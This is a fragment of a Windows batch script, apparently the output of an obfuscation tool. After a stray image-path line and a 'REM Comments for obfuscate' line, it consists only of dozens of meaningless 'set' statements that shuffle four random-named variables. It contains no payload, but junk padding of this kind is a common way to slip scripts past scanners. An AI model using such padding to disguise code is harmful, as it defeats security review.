 REM Comments for obfuscate -> Tool
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set cHsIT=knkcI-VGURp+%qmqUF%
set hNCix=knkcI+%cHsIT%-qmqUF
set hNCix=knkcI+%cHsIT%-qmqUF
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set hNCix=knkcI+%cHsIT%-qmqUF
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set hNCix=knkcI+%cHsIT%-qmqUF
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set cHsIT=knkcI-VGURp+%qmqUF%
set hNCix=knkcI+%cHsIT%-qmqUF
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set hNCix=knkcI+%cHsIT%-qmqUF
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set cHsIT=knkcI-VGURp+%qmqUF%
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set hNCix=knkcI+%cHsIT%-qmqUF
set cHsIT=knkcI-VGURp+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set cHsIT=knkcI-VGURp+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=%VGURp%-cHsIT+%qmqUF%
set hNCix=knkcI+%cHsIT%-qmqUF
set cHsIT=knkcI-VGURp+%qmqUF%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set cHsIT=knkcI-VGURp+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set knkcI=%VGURp%-cHsIT+%qmqUF%
set hNCix=knkcI+%cHsIT%-qmqUF
set knkcI=VGURp+cHsIT-%knkcI%*VGURp
set qmqUF=knkcI+cHsIT-hNCix_VGURp-%knkcI%